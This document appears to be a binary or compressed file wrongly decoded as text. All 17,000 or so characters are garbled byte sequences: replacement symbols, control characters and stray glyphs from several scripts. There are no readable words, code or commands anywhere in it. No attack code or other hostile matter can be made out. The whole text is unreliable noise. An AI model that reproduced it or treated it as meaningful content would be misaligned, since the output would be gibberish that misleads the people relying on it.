�nI����P���[��h�[��Р|����%h���>P�a��a�Y��ކ&W����V�Xne��@��6EB$�C6���dVZƈ|�9�I婟v��T�H�tKeIּ�f����8�Y����b��������0��A�c׮(_���q՗��W���� w6���t�]�l�X��X���v	K�}W��]���L M��]$E�_ݢ�����QǨ��']j��S�������M݉}H������m�v�>���V�v���y������~��!^���R@S�p[�u�`ᆄ����ǲ�<+�~�g%��-QU˼��"�N&�ٔ:N�)ioL)�*�N��=h�}W���֏�6\�`��x�:���\���iO��j�an$�~����UvaW�v����\�w��#	�_���@����� ʹI�p@l��(�5�ۖX�[T�ɜ����2o�ޛ�(-�rM�
�h���5��[��J�n(D-�".��&�h���uK$�C�9뜾��Tޠ�L�ԴR�̋���)��YF��A�Hu��\7)�z-�@	�\`@�Ѓ�nqŗc�*���5�����jltK���$�.Q>T�}6-H溕��̼�o�F��A���U���2R��U�U��-��%9Du��w�̄�p��8��ػM��QU�ԭ�;Io)�"Y��]To�6�\����΅��(�t/�f(k�ևFm�؇����Q���zmZ�.�������g����BN��I���'z"-����Ci,F���m�Ѳ4�9B�@�����ٙ���``��>ԏ���n���� y�崆|݆=E�,F�-H�Ъ�����@Z�av�/����@� ���^�@Ȩ�n��>a����H�Ȑ�p ��h�T!'Q�Fﻝ�w�uKG�뗘")��A���]o=U/�Q�@P�A�to�ވ�XP�P��Gz[P�]ٕU�m��f��� � 6��G&QZ���T�@K���2����Q�������E���m���������C��}Y��.Fc,.�Ϊ�O�-��zqN�uN��Y�V_�ʃkF#��f���6!�Bl�_1j������H�L(G�(�π�	ʇ�b�LH��T�����@�m(�V�gr&��\��<�,Row�J����bE� �.���hD-udPܪ�����(�Z�T#Nb [�K�(�\g���M֑K��E틅�K� f���<����<��������S�����T��ƀTe��Z���YSc(��X�aH�+XB��Y�R���L���fF�6�!���&�����@�LN���G�B��t˒&���(�8��V!�x��|HE�䉝�i��ڹg��K��ɝ@�����y�t	�t摫�=!�iI��	�-��w�%�jɉ��Q�'|�+5b���+�>�g��Me��-�r�@���g���T�@'����T��H	`[dd���ω�8i�8�΢�*����ɸϮ>�������f�V�a�w%��x�@MaS��#��!��Rc�&������7Bx��茰H$�h���N��Cɒt��X���ԑ�@��� LfN���(:advݚ�����J�y�����y�������ɓ|ɇ	���P��ʞw	�������<����W�w� �η�����(�Q�y�'�E��-N�?��UdEګ���Q X
��ꚱ�g���Fcpf� ֋��:��ɺ�}�C��K����U�H�0�<��\VPyu�*�D��j��OЯ����ѓ�я\�4z<�) �*i�b2x�5,n�'`X�oԡH���8Q�#&ʺF��a��v�*�hk�\��V8����H�;�U�I�x�ͤ��ɀk�N@f&�Oȵ7��)�T��R��4��˟�	�$�$	��9�tw��9�������y�0����̛|�0ʷ9�{~�����ۿ}�������?���	� I��͞�����ɮĢ��N]`����}Е?���)|�g|2��ё��K�H�?+�:��Ⱥ���ګ=گ˶����y������P�I�$�\Ã@C�y������JWct-q _�(��7:w"��Z��F���1,������&���+�ñ�;簗��",+l��~�1V�g�N��N��;a����������af�w�䌱���ff�l�k��*~���݊2�g݌	�@�������[��?�	� J���-�r,�	�l{�����	����|��!�y�׿�����9��<�����r.�2� ɐ�������<���&�<߉�_��T2�����	����λ����"��Ů�J�HJ��s=�
��J?�I��ɂs� I��	1#s1s�����4�����p��<�H�-ۍ��y�̈�$K��H�0���Y��=W}Y�C~��(MecLew���=2�O?��bE�$�Y-�L���q��,�h�����h�;�ϩ��*���5��jֶ�o1�3*�d��>���̰��wD1ń����+�6̉IIe�dU�2(o��0�5�"���Q�S5��2��?����H%/5��
.��5�Q��6�<6K�-{�T5�l5�t���	�́�t��g���6xH%C��[A&ϲ��c���D�^�q���ʺx�5;2WO"CȏD6�/�cC#��$g3,�v$���w�HH�p�L��y\O�]�E�e���x����M�=`�Nߴ��,��.�t�� >�20�a��!CW�`��m\���quU�[�Z���h���xg׼
�Btsڪ)��w����H�I���ܼx窘���H��O�	�0A�Ч�wI	[�����VdYˮ�)�B{�Y�
���..���r�\"��	1c7��'=��#[.�L`r�͈^��8 ��(2�:�W6���$��J��7ӿ&8 �7Lc"w^@�w(=��N��5�u�@ذ˝v���=b["��b�e5ꌓ����J7�K���#��A^�+�ȃ�b2�C���}�Z,1@f�S��w��n���j�o޶�s�hǫǶ�t��>p?�R�wS�Tn���i�p�X�ĘgH��(�J�(qo�耨�����,�����������M���9�
� �N	v���
�4����i��p����z*��*��Ț�
�l���JM-0�*!.�?l��
�騜�B�)�B��w �{�:��l��`�0�#J=Y$�FL���X�YC��CȋH!�Rl��w�)!��)��٨�[�so��p�>�" �Y���C���8��9ϒ�㉲�"f	��3�9sϒ�N��4}�{R㘶r ��t�d����x5�g3GR�ǈ��
�����lx����9L����˟՜ N��r���*Y����@  `��@��t@��@����2:�)j:.��)�[�
:@9���9�nl/�wo{�����U��HI`+N	��� $�^����	H��(�v�"I��iv�Z'M�S�`�h�O��[��v�����@�N�g��	�bI_*��i��L`H�O��b �D�I��\!&PE5�3�JƔ{F��4q^��6�a+'I�wS�S卬�Ԋ��xT�]U����R�����̐�ܹ��q� �
��
v�h�7p�� �(���תg�P����k���Mk=@T��Ϯ,����,�r�(�0&4w!��;Q�������C�0�鈜�ȍ��ɔPb�Ҩ�H>�#�E౸i��0�
T����B�ư�@��h�^���	�li�.8 Gtǎ0hv�
ͤŜ*���
P����V�ȁ�0k�f���P�<٥���x��&�#
�D�O���MB�:�X1��R�a0���,oc�b`;��u�[x^>Y3�|ȌAfXM%�=KC����D���Y�L*���Ϲ��I��8aէ��Ð�� �D�w�i �䈌��g������z�0g�x�@no��a'��awvyJ�J��*��`E�J����D�z
�&��|Ӱ=<E[�}<�Z$ǣl�s�)�qJ�0�1K-������k������ ��j��M<��Y�$`[���=,�]���0��o��(��R�� �J���<��I���k�	r[�Ͳn8ƾ��c�i�P1��<+�f��E� �v�����#kqk<P��4�Ӟ�0�(Rm�pQ�K]��t�=wX3����� ��Bn��γ�$�C�K�I��J��y�H���(�������ͻi������B�C��
�"�hO��S_�	�<%�;�UB�ƽ{�E��ƴ���WL[��T��1E�f�����%�䪀�P�
�-�<J�z�Vgb4meo����|~{e�)%HP�O Iޮi��脖nh+�8�ίb˨� ���LX��H�������А�h��������#Ȕ��/�����"P/��+w"N��HMb��}k.n�OR�^:>"]6���j��<X�r4Ϸ�aGê!�wHL%i��0>�2:@&�*�|���o����Y$н���S��̮�9�������9������P��XN�ĠkA�-�
���v�BSjs�_BZ?]e�s�W�r�i����T��1C����eT�<��[(����2۝ʪ�N��y��4q�''%x�{~��������c�%���3���˿�<����h�h�H���/B�9p�#@x�w٘[���3���+� �y5��*��O��2k�wPOR���<��
�#���t2�K�:�z��1���^� i��Q=���O�^y���s��y&�+n�'�<�$��QP�̬���D�,�]�F�Ќ�����Xe�);��[�r��q�w�����>>-<փ~�L��5}./����gD\/��"�I��?�&������x����HC�d�4r�~8��n[P@��:s6��kH6%)��Rw��H���q
��w��I���tj�;P�~���Kf�G�V����_�To�W5�+���CW�h9�����o�����6(y ˔�,cj[�u�q��ן���)��@s��Ջ�)36ڨ�o��84|c�u}�P}����g�E��@ϖ���ꖎ�l�co��fH�`��p(������b�
� *<��h�c0c��d�e����:H4d`�\�C\�x\hF1��,2���3�*^tF���_N�x�P��C#P�5��QV�w8��͎�7d�|^
R�� � � 7Ȅ^� S��L �"��nK�"UtlKb~ne~dMp��D��'��W�*�FK#�O� �"gW*h��q���̴$��(MҤA����dK��O��&�b-�t�L�A��L��F��F�ܡ�[Ǩ������z�o⡒�Hw�����:�J��j:F�N(G �����x�.�@̋�����c��c�>4�>H&?��Ը��8ƴ���E���]`6F�{��g>、*�O#x|w!_����y~A��bz�6��<|� ��뻊��$*�Z�2n�^8+�-�i���e���~����ݺ�Q`4b#�Yh�/h����r@h6+��/��h�0�B������C���vit�,Ύ��挞����&	�%��L�$�w���R$����2�ꂸ�Y�|$�)������X�M�'�Y��|����7�����C���d���n,d�x�x����W��o&]�J��~��'�g��Q|�~f3x_�w����y %y�`P�����?�Rxc7�{��Z����|�٬-�TɆ�'�R���L�ćkMd��G�S�W��Nk�|K�>"�<�q>KO��іY����'�Əs�꠳y�f%vi�bۡu��&��^�ʰ�o�t�n�YD�&�|g��^In�&E�aE���#��ʬ2/����X��3Ȋ��ޤx�N,Xv�Y�ܧ�N�:�H�E9�J��%ƾ%[�ێ��1�8�i�f�ۏcf�n�ҍ~&c���x�(jg�;��w����5�{���z0�}��(�@���*�;Ij*����"�An���}v�`��ZUښ�ح��%��T@i>;�4B�#���-Bh��"�z��:�a+Զ9%6����%d[�I�t>�v��u�y�݁�����n�n����M:nJ:�Az���霎ˣ|��*F̬����Z�,l�a;�(�������.�,���N�X́;>�|c�x�˅�x��.�ܺ�X����������k��k��;��M�܉�sy�+��#w�%\y<��/x�"��\I�:8�1�������� ��;��ȅ��4�����|�:�[�;~r���^�%����l��:MiZK�?�@B���]�?��}���W�k*����c��Z&����vj��y����8�A�#nf���L��,߯�������Ŋ�������I�֍�zo�L,��Nb�*���=���5Fc�[Zl�O��dl���ϥ{1*3L��?�
n]2�xě�w��eׁZPN�$�^Ώ�wHf�k�cCzJ���Ʉ������I{F��������v)���	?+���4��;�{�����պ���JI�4�6J��~�V���^��	Ĵ�}O�z٥������%*�l�jk�&p���,���¦ :�K�n�J΄��^��Ƥ����E��oBH9�Cf����NO�J��Z����c�я��l^�K��
���ҥ*<jO�r���C�����XdDƕ���Qf��?�f������a��p�_\�����[�.H.��w+>Ύ� ��靾*��� ����6�I���	�M��:�ɤ��V,�r�F`�B����H��΄���n�;� H�F�>���	��M����@K��ꯕ��Ӡ,��,���Z���� �,�݁�������P��,o�Q$ޕ#o愄x��<�N�G��a��_ޭf���|��p�b��hh��
YQ�%!ͭE�=>��?HF���5Ax������1X��_��2
��e3���i���.d�^���w�y���x���j��^�̩� ��@�)�@R�� ���^�^�D��Mh}n\�U��Ϟ/�҄B���H�z����͎�i�*MI�^n��1"�����'h�f.G���.��jPbj�9�H�p;C�&Xg������\���E��	1#	l��*:��`誉������a �-��)����dm�a��*X����㾭e�����s8��9��9������y9��:����H:������ �;�s;������wȿS��{!�z�?������w��H��� ���^���)%EğR� �*����;>ǒO!ň,�22� �s̄��Z43$i��O��R�LI��#4�3?��f���B��&r�c��2Ͱ��0D��f͎J���w������J�
���p#���j�תF��`F��&�i2���&�*�x�ΐ��P����+F�*�2[!�5a�HM��}Z��3��^� �,\�kq2D�y� ��� �vq]*��w�M�~�0��0��0�r�B�1G��LH��s�"n4	,Y4.B� ��W� �Fʄn(�Z˶�Q3��fk���4Ck�GS�.G�<#�o�m�|T��C����t�F�`ps&.:��񤅐9 ϩ�Jπ*��Ԋ���v��L�Brʓ������-9K���T>��LK��jY`^&���L�E��x�2�֨�Q捝�2݉���O�`3���&Ӝ>U�	��'4r�?�Z���b���(�*(���Ϳ)�B�Cw 6� C	_����}�ĺ-3�}<�&��W ���i�mOk�i�xT�l�V���].�o4�~��,;�YSBj��l�L���ʮ&��:�`��Ǒ���?�ת��u��*\���ڕ��Fvi�C���j��.Gv��iеH�vi��U_�m]���� uL!��.Y$�Z�VL��#0�IM��}�{^���t
<u3&�_�ggq��Ac_v��݉�ـ�.��>�A�`���"?�:?�sV#�W��(W`*swP�H4�(0���i1J�*���hE�{��J�x%ޘd�����h��6F��k]��h�N-.M�����5�i�h��l�Us`�n�:�~͞c��9�9Jz��\���v��Jϔ�������aF��	��a V��U�������x'(I������)�p��I ��~ pG)˰����.��^ �;N�,���B����:�h?;���� �<EX+���AZ@������x��ߏ�UB=#���	U�j�'�%w,��O�=����#�ʔ�ln=�'U
�"�r��L��"�@����ON�op?�mC���<��oG���{g;`[ �#�l�xa:��9��ĺ��tu�:gWH#�@��ܫ���a84��oV�>��Lh�P;�G���\�AL�jNEq�F.N��}x7VQ��D��F4��t;[�L�̄�J�w�khSث��X����J��J��Hhi ��H���ƈ�
{Ǽ�J��Y�ܫ�׸yǁ�d�������w��,�������hȌw��I�đI�����px����i��l���5���ρ=!��wZ�¼ͅ�<ɨ��������N��ѬB�*�b�+��"`ƅ�
����	[.�X!/�)! (�bɮ-�P����`������������H��$�]c�3����M}�8�d-���l�1��]�����ۨϊ>��R�NЎ?k�K�f2#!nR�An�NA��BES��6�̠�&�|�C�o�4V�Q����T��w,�9��D���x=�J���p�	���W��Z�G/VO�H��
�������E���0�_t����j��:༰�G��wl�ɲ�Yk�ۛ�쁎�=�w���w���5��������q�ՔlI�L���!A���/̖A��ʛ�\���v����
���ݍ�w4HGm�&`,��6os�!/�!/*�bb#�"�1u����=±�<^"3fKج5v�JJN�����3���}&A=ΐ#~��e}�>�0wS��(��&��x(�3`+�&:�L�"L�q�t^Ǳۣe���t�Jyv�>��i���yź�>�~�����XOR[u����	�n����f�G�?���ʆ ��(����YX��)�%�Y�Y�<<�`���ҁ6y�t@�Ȣ�_8�,$�����S(�-��a���� x��A�� ��h�5%����Ϝ���lwP@�v<�������]#��1���������}����)sA��������!�������w	$8:�U)ͣ�	V�4Y3?h��K0CyOB��ÜB��׈X��@�w�Ν�iձg�P��ɢ+�f�N���O��na��Pߍj1!�}��S�
v�;��+��0�(y�"����I}����G���(�4o�9o@�n��R{ɛ؂���ad��rO��ؘ�J8̃��K�~Xw ���pK��Y��B��b=�%��#Z����d��*
�Ĺ.�Ee��H��hȄ�����<9���Tr|��V��A�nw�1!�:��0��:¡�&�/��":2F�4,��3��ͤ�q��q��(-��)C#��2XM�i	�}Z��x%����}��A�Ǻ۸��0m�x���C���6��޼dS��EW�o|�w�3�(��lDưG'�f��;o��.��+���ўJ� 䒆:���)mn�X�`ʃJ���ࢂȼ<CX�	��*Y�����l+�Z^2����e�����آ͏e��Pɥ�h�����xH����`%�����zw�	��ǆ���
�ϵݬ����pA"�=�l��!%F����b�!����՝��������lr�؆��H	��׍ǥ*���9�kM�A8�$�$lߡ<<E�'_�A�G�Vk����nDꞏ��_�\�t��J0����9�r��I�e��y���&����9�5>��z�Ѳ��
q��1����y����i�ya(��_ ��~؛q$2��ق��+q$Ξ٘�V\�+Ġ^:>���,苓�w�סwV��I�����pH7�b���hn�ŷ��عژ�,��I[h�Ze.va�Kk���ݘw�L����a�����l J��r�N�����?��2=𕃁���-�M���s�4�b-�e��*8N�:�����z{���Fd������k�{��Ú|�����F{.<6�
G�^|��C��Y����aß#x���Y4m巳N:
4+��&��>(��1Sx</�,��Ih1��Yv)K+�<��S�Z`�֮w�a�W�؎#���CR_�'������Zd
��..�ŵv����>Slh��F���?k�O��U�nxI�$1�0��F5-�
g�&�!S6�����N�� �k��O��pK[j���:$�NyO�۸�.DO���Av�E���8�j���[t���r���� 	n��v5��(s��"m�7i��`�������a(������5ݘ���Ɇ��g9��:�7��@���?�����*�矈�|��;��O��[��
��*�w����m�Ⱥ��o���o���Iޘʊ��񢝉�X�Ԫ�Ϗ.x��N���(τ)��./�+o�.������ܙ�������a���]�g��x����z����,��]�M����堤�o�ҩ���������__����@��K8������\z�l��xΠ_�9���))�S��e:�e�sO�r�w߷�[��pō�� �:9�e��@=�\��K����X�p|����7-	G Ǭ�
�?��j�Ȼ�����wUM��P���R���߫�M�k���X�l���k��K��ܬ�*�츎t�wȍ�j�.���x������*���������"���j� ���_����4��0�4_ݮ�ޡ�����~�N����)o���}�? .��P_�������V��[��`�P
�
�-��l��N��߸_�|߳Yʔ*9�6Y�������#��1 ��0��hP��ݍ����a������ژ����:	GP�d��w�z�� ����Z��j@�S-�w8����R�h�֏��Mٴ��|0�,�̀�՛����+�y��}�Zn��X���w�����J��o����N$? ��%O������ܝ1�� �3ϲ�Y�!��Lo��}��隁���y۾A� ��A�6��]���������Y�\,�V�H\��ߘ㨝���?��B<��r���!�a(0����:�ȿ�Ii�6))�AR92��ጜ��q�d��>�O=��Ip�w@����+[p�@���0+G�ˀ��k��c��0էЫ��_َy=���Z�-�Իѫ�̎����h-w��̏ x׎A�11LX�6Q+��q�!����%π���@�1Ϩq骞 {�|~����]N��@��Ƞ*��0��a��i����x�Q��}!FK�����ay���0I��M����i�����N��	�ׁ: �t
)E�����k��"l��:)�*�r�ޏ+��+�R���+[�w���h�
���_ͼ񟫺`��,;>�l���\,m��ق�+�-��-L�-כ��*��.EnG�ڠ�?�3�b�Nq�P������>܇���ޙHF���}.�sۧh�Wq�)�f˱���c��f���i O!���Q!R��H�3I�]J�a�n/�˨�J��%��U
(
�Vx�=����a�3╜r������$�"$��Q��6`*���XB�X�+n�H�+@����Q���&���_m՝m�
����w�*ٸJ�]�̳����L�-���L��ӭ@^���h-	X�wm��ޮ������ �Qί�暣���C����Y���ݖq��ݴ�:Hc��y��P k��!���=�����9�[����x�5��C��O��l��Vk4m!#'�'�)pO(!�"w�`=kS652=H�$���c�$=7��>S�*�a$�+�q>�R��������Dԙz�i2+�կZ�c��c�&h8��kՄ�,A�i���{�A��a�'ۺ�w��0�~��@N�[1S�X�2��0���K�2#���*Μ9��$?CA9�	/=/���$r��ISM��:��i���z�;"	����?[���O_ӤP#5P;�)�-���<���J��Al<������9�ߣ�yC@�a�sZ=����c)Ab7� ����[���a\HY��a([����I��_h�Z-�������C��J��:㱼�l�ӬȀK',1D��wXZ41wx����8w3QL̤o�/K�i29�染����Fo<���aMz�W��Q����!l4���!�n������X��"����:O�^��yO��6W��q��R�X<��M�#y�qϠ&`#}�7v?�$@A�>�x��2��7�ᾢaة[7��@���
�%���\S0��t+�uIc?�ژW��W���&l����x�K�ۘ�ջ�L���
͸M��U1�ژ٠2?��8���t8�I2�3�^�R�1F�U�w�d9�gT�z����z��U�w�Ghq�j���#N�(d3��S����q�@j!�C:��"��<AyO�4(Ml��#@*��.�LkY"	"���q���A��T�Zr�S�>Bb\��N�Խe[�B��
�T[�uB��CS ؤ���C�˼��J�SI�ګ���z�0:n��k˲��)���Բ��T'����u�t�E�㘻mK�%(OE�Q��ݯ� ��9��i���xi�T�n.�$�3Pg>�jP�ֲw*�Hݤ�^%{Ns�sT�E3����	��9���K��|��\J��?��=uAj������%�iʦ�(��?<Y ���� 2�y���8P��h�LU�ʯ��6���o��o��>R�*J���Ud��M�`]԰�`�t���ʚ�I�r�Y�V��V�$VY�y2��u�Wh�g����]�p��,' 츃���w�EX4�vͻ8��b�y�U��58��i��i��i����,��^i�3�	���eF��� ��wP6�]a�Q��V�� B�= �SF�D�u4��(�Ĕ����9�*��0���]�Y��"5Rw��ɧє=����/��o#"0��s@{�yI�p�Z�G����CJ)�x��`I*��[��`�!A��"��``� �B\=ļ�Z��������1�JY�b�E�W��!�/vbӭ�0b����8�s�E�y��{��a���5�2�YEV��L��n�愩��#��j�n�w82c/=?j��^��\�2���k��GwwGQ>k���� ��Y�zџ�9���i/��Ԙ�fgN"��w�3z"�����= ��=����7�'�
9���N��y�2A9��p9�`�O����HYB�
.z�zV`�a�{ZmV��զZ�VM����MtVye���2�z�'�hI���5���}�=�tp1�=cԷ_΍~ӀU��)hHq�B��������I�
��v�8χʜ��dY������q� ���x�-��t�@��.����1<�w���|�������R\�A���ƭ�͔�<�����"��c�$�8��б�MeS��8���3������Ν�����9�/,u���^����Ѧ]�۠�j${�F��
�5�]���ܑ��M*�#D�3Bm{�gU���Y��SI0y�O���Z������J���.���sgSV�S撼y\F�ÏR3�\T7󧗒<�g�NWw���������8H�^q���&q/��^����oI�6Ax��6w�iK���ي������ٔ� ��hˋ�( ��N��ͺ�ʫ��,k����M���Ak���Ȏ���h��z��w ,	�� ���@���*�*�J va`+�B�0�"�*���"�G�:8a��r|�)��)�X.�"�v�	�j{$0Z��N�jI9�ܩ##:4��"=V�9fJ�LA�8��!�"�]=8L�eܰ����:A֕�A�sD;E�+�Z�Ke��ГP:%?� ��������f��ww�Ǝ�nh��a:� �<[��xN���[�~X+Ƕq@Cg6gÉ�t���6.i�&!�H���������ɞ�K���t/��Ĺ�����
�ׄY��ؼ��.��dy��v�k*�rl��h�����2:�ʡ`+ؐ
k*L��+�[\�D�O�{9�'r/ƴ��f:�a���\Gt�"�+���ϕ�����.e�U|#��I���M�BQ���맗���cbT 3�]�?���Յ��9L��Ą�w��PF!j������S�,��)��[��nK�6�W�V�b)/v��;_��mF=t�]��	�z%#��.�3�?+��yVA�z>�gv�V3Wv||�𚐤��u	IL�\8�� Ȑs������8�w ���κ�=`ˬ�I��;aD���Y�̪�h��H��>�(i�w�Y�,����� ������:�]�����y ���L���[��Z<�a��9����7YL��zS��η���ڎoN�����wvh7tmڰ�Jk�ȱ����)T!`Z��B�>* ����?TM�Ӌ%|�N����%�m���+�����S��Π���ݡ����;n����S�Vz����G�]��}A��槱k�םL��z5#��ؗ5n͕����zk�uZɗ�^�i���������ua�K&y�����XN��9��k��R/���d�w�ʏ�ފ������ B�ʜNd������ˑ�໼ͅw�h��(��-��#�o��Y4|w-=�̬Ѫ@��8!������%�۰)L�4�U|�N��ͮ���Vv>�,|��뛘���h��O�
S�m��نұ�2:������"FZ��mF��1l�ȍ6HdB���/��HR�J��;���ox�����1A�L�O�E>䋓�t�;[�����c�o;)Ů�X=^�I�oh�*��,��[A��~���Z��XP%uz����۷K�oL��9 �d0���fѹ��$ɐ���|���	���Y��<;�����JXw�e�	PIܴr��������_�-!�a�*�p[\|����Mt|��L��3�}���\�CP��m�ْ�*��O"�"���*�&M��|��d���� �C�U�<��i��Ͳ4`�� �ݯ���M��	�e���J"��7�˥����\�9�ɺ/����>�.|��c��<-��k�P�Z .�-�SaXc�h)_� ȖS��W�	6���q��p9���.T�Β����9�l2�$(���X��w��+Q��<��Ɋ��iBЬ���H̫�g�� �h�����T�,�h*����t����z���.�a�%�^\.������T�*�4�Tk��1E���s��!"�Ϛ!�k�W۹��I��$+�c��Q����I��_���M@Ʉ'r�%7v=�?�-�P��9y�$t�]A�:ܖ�ồ���Y����Vz�>1E ��F9�z1�o���5�7�`QG}ke���̧��v���\q�kB�c��vi����c�wm�/��:��̕���Κ��̻{���c�����&��K�t`���\�z��� O�ʰ*>�6�# �B���L�
w��1`貑}mj���X �L�I�5�:�P
M�A�c�1D-��K��t>L��'�C�b����z�G	ԑlǴL�-d�O����I�6���zD��nBσ{�'q;��F��{�tk�$E�s1���O���u����w� �G*�%������/�/ϛ��H#h�*�Y2�qw�	�
	���+��3ܓ��=У���r�2+ ���ի�p��r3�8��> #� ;����!N����z!��>�"D[40a���G���?L)��?h����8���9D9����?�O����˽�˔@ء2�3�I����+ ��:K�$�$��$US����!�����($l9��̻c6g��Z���{�.]r��cL�r�c��!7rra;t��wS%~���&�M��#(����k��4w(�̑`�{� Ы�딙��=�)��������+���! q3s�>�Kɓ���v*�დ����J�['�44�y�8������-����j+�dϟ�#�K���i�S����h	_�@PyHڶȜ$�1�Q��<:��h� x��Љ�A<ñE�1�%yK�y;�k��� ����x
i��ǐ�PL�X����@1��d���z��y�2��z�t�͉4BҬ&t(��02) a��1�*��w�A���

���=���=��3)~ʋ�)��+钬1έʾ�$ɢ*�1*�M��;��#��K!�a!�������8*�h	��EY��Z��[�EZ��Y��Z�E�p��+#�� �\�%`+�h��̬9Zʪ�jd4I������6�|KH�:S�L2#��$Ԍ߀A ���@���?e����1����Gx�.i�7�����L1]Z�(;^}���r�M,���SsY$4Bi*���&#3/�w���ÂY<\��Q�����C��)�H�5D=5d�,����I���� H�t"�4@3��;9����b !0�ظ x��O��L�3�ڷ	O�}��+* Z*x��*"�,����ȥ�`EUt�Ł�C�˾�۽�۾�۽t�I�l4K4��̶��:��N����$T:�s���؟i`��|�G�7yۻ\i��p��G4��Х~%�D�{q�b�U�}�p@�#$Bsهs���ȉ�`R/��w��-(<�C����*���݋���N�D(iÜ͒��Y� ����!"�>H3���*������v�8��8�ZD�:�D�J?9�"�Z �,��.ʜ!�IYZ������T��U�[�}O�@BI��ì����	�I K����0�m#�]K7�6n�FJ��#�1FZ���jF�	bs�V�A�;F���5���;��(6���	]����7���P��4��B��u�{ؼ�&iBBt�V�w)��� �c��;<wX��Æ�����|ҽ�Y=�N	��5�����0��������I�D��T�������e'�����\Ĕ�8!`*����,�+ȉ-�X��E�J��LOa����W��'p�^��$��?89SS9G)���VP^�0dD��x�_!��L��QI
�F�%���?����������f��?�A���x�E�����|��}��~�WL��
fM������tu*�~�P�	�7-�͵�](sGr��<��w�D�q���u&�Xҽ��C���;�Ӆ�^=��?�^?�S;�'ԓ����ד������\�%�!ب�-ɪ�8�C��z����P O=���J���B��N1��"H�J��z�/ҫ�Q_�s��5O=�]u��`���[�}?&8=5;"� ��ݱ�[)#���I�D	�R�P�� �$-�lS�aT5gq�c<:3Ҍ�X��������@�euZi�9�a6ߢ���6P���(��@s�Rue�_B1���ڄ2~Y;�,��W
w�#��u1��ȅ�ӆ�S��ӆi���^���()SȘ4C�׫��,i$iKD^sٓ�4�J���B� �����!���_BM4�jG�"0��=���Y}j�U�,p_X3-Ys�b�[^�k��> �%���	4�T,3��MkW���}"�PЬcPބ�:���a�Lj�`��S�� ��\�����	��7�aز;h��*���@�,��t�u�R(D13;--��r���(3��9R��X��&�>h�w�9�U���=���=���0��v� )�~�� ^׃��Nީ*I&�儸=����j�k�L�����8��o��>�6�;���5i�-R8*pT�򫡄��+�����չ�`������������E	,T, ,�i�>�k!�˄�V�$M�-ي̡��ӌ`�Q͈[k��h�>�;���?8���%*�����ܾms5�P\*�b^"�z�r+�v&�(�2��2$���Ő'6�8<h#����w�c��	��Y(�2�?C�"	��}��,)㶚���������D�=���oL�䒏ʺ	dO=��]�}C�����E3�F�hoh�H1ھ�?
nZ����к��R��ԃ�K�&k�L`�P�LF\�e����hs=@�+ooKf����q��Ma��g�`�� �kV"`�a����������������|�����ܞ���7#�}��vUW`�b�f�Mx`;���q��q���������)����<�w��i&���2�
��3���{ک1��
)4f�4���t������%�ړ<� ��jL��M��C���ɛ��j���{�Fo�=�4q>�i���7Y��z �����ո�Тg�Qكh,9U65?*�V՝2Zj6��5�f�l�f�T���d�3��hf�W{���<�B�\r�f�|{A�m�̽��b����p	p���/ r�_�%�=�H�|m�v�g������&�J�!��zB�(�U/��n�a���w�:;��ב�s&�B��3)���� AY�浪�4@V!`�o~��Z�&*�J��o�+ٸ	4���E.��Td�����z��`,����렷`f�V�뺕p]����W�fմ��j~��.�N*��n��A@pmm[��A`aᑸ� �v��q��� 32E��3Q��t�������Rl��B*���6�RjGٽM�Ly�*�}s8�"�H��jJ�����+�t��J��v��y'��w��p�(*�����X@����tS9�N������B���zliK�� ����X{ǰ�����|k��w�}k<� �+vcy�"�)�����$Ƒ��S�[.�_v���EO�tnzC�?�U��aj%���4
��FZh��t���T0�jO����q�Z��^!�l��Ŏ��R|&���kp`����j8�<]>�WVe��6����T�lB{p�,8�&���zOzd�.<66���xN.��
e�zbC;׬n+����tw;`�vtq��������x�fD�(����G��v�K�؍���͏�����Xi�������vy�&��dX�˾�Xh�o0H��o��ET�k+��k��F��J�̼���S̱E�[��-g�+m�a4����6���񅼡H�ł_$�H��ջ�_��o�	˘���ʑ���̅���Κ��w��	��9K���K¥z���O�(���-~j��̕M"��������э]��Tҝ��I��w���������)OX�"L���XZMK���ӥ=_��?]��%?V�Se?]���2a�͕��uiQϬ�R���/aSU����;<!SH��	��1�4x�t��
�@����A���ր����M���:K����iO^�O'7x�,��rQ4�Hw �K�i�z�	Ϩ h�wP�O��&t��p|[��`) �/����G���D�P�Z�+�ZlP�ʞ�,ʂ�����L�̘�
��m����E�g ���JqG���w�/_`���ר|��ČB�*����͗�<ٌw�N������<|��I̛�,z�b!�z��ϙ�c&&b"���]"��ڙ�c%6����ą�9�)-d:GE~��e=��C��q�5��2�,Q�gzO�5�̊Hϰ`�7y�?��0�X�瘾�S������<1��Q�Ov	�e䳭��BB�|8���4�v������3�����p�Ȏ��
����.����B�(�=����C��,=�������H�+� �XYQ,�w��x ����i,�\%�2Z��N����[���Ī���ۈ^���E�Yl~옷�,���ʁ�Q1�b���J��]�[���A��=8L��qܖ��T&�3kA��$$�4� ���4%ܭ����Fʝ<X��Y�9 ͣ�'�G�rJz�;����Z���)՗QЀ_Ȋr9M���D"h�	��鋛(J딣�8�A�h������̚�|���y�
�����}0�Q�����;�2o��Ќ�����w6���r�Y���4��T�#݅��t���&���Q�Ͼ2�9i �*RR^�?�a�̀	�)�-5���rZ�O|��~����<9����Ii.!Fac�܏z��ɩ�C��9�b��a�+�}�[&�����_�b��I������j�-����/߮�;�J�l��8<�(OP�n��ΧWzC4�C�Nt�q�L,����"8��6hP���]�o����Ӛnj�/ģh��>�o�dwg��k��y�rt �+3�"��В�f���ʺ(��v������ꢄ���,�1�vx&�%̔��ϳ�Z���\���:��e��2����;�M�.I�T�+S����H�F����W�\,.!���j��$Z�#Y8��&�%�F�pۨ�
 ��쫕i ����>fζ��$��Y��1�׵q�ؚ��i��
5�F��D#�P�M��44Рs�<|�;jS�,�%3x+��6�{$o�{1��w8{SH�Z����_�.{�|���#��D��8r!.�1��摞��*�ꍜ�� CF�0�
